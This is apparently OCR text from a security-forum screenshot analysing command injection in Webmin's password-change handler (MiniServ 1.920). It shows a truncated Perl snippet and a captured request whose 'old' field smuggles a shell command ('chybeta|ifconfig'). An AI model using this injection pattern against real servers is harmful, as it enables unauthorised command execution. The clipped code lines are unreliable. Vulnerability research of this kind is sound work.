 if ($wuser) {
die Dumper($wuser);
# Update Webmin user's password
$enc = &acl::encrypt_password($in{'old'}
$enc eq $wuser->{'pass'} || &pass_error(
$perr = &acl::check_password_restriction
$perr && &pass_error(&text('password_ene
$wuser->{'pass'} = &acl::encrypt_passwor
$wuser->{'temppass'} = 0;
&acl::modify_user($wuser->{'name'}, $wus
&reload_miniserv();
}
elsif ($gconfig{'passwd_cmd'}) {
Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.9
Cookie: redirect=1; testing=1;
sessiontest=1; sid=x
user=noexists_user&pam=&expired=2&
old=chybeta|ifconfig&new1=chybeta&ne
w2=chybeta
Response
Raw Headers Hex Render
HTTP/1.0 500 Perl execution failed
Server: MiniServ/1.920
Date: Sun, 18 Aug 2019 13:43:06 GMT
Content-type: text/html; Charset=iso-8859
Connection: close
<h1>Error - Perl execution failed</h1>
<p>$VAR1 = {};
</p>
先知社区